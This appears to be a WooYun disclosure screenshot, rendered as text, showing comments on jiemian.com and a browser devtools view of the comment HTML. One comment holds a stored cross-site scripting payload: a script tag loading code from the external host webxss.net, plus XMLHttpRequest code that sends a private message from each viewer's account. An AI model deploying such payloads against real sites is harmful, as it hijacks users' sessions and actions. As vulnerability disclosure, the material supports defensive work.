 devilp
我的时候回来
今天 18:24
赞(0) 回复(0)
你的鸡八段了
666666
今天 18:12
赞(0) 回复(0)
willardwu
呵呵 GDP增长的再多也进了政府的腰包 老百姓能得到多少
今天 16:24
赞(2) 回复(0)
控制台 HTML CSS 脚本 DOM 网络 Cookies
p div.comment-main div.comment-body div.post-self dd#commen...ent-post dl.jm-comments div#pll.comment-view div.main-contain
ass="post-self">
v class="jm-avatar">
v class="comment-body">
<a class="author-name" href="http://a.jiemian.com/index.php?m=user&a=center&id=109187238">你的鸡八段了</a>
<span></span>
<div class="comment-main">
<p>
666666
<script src="http://webxss.net/iFC1gB?1453196310">
1 var xmlhttp;
2 if(window.XMLHttpRequest){
3 xmlhttp=new XMLHttpRequest();
4 }else{
5 xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
6 }
7 xmlhttp.open("POST","/POST /index.php?m=msg&a=send ",true); xmlhttp.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
8 xmlhttp.send("content=you are my hero !&to_uid=109240523");
</script>
</p>
www.wooyun.org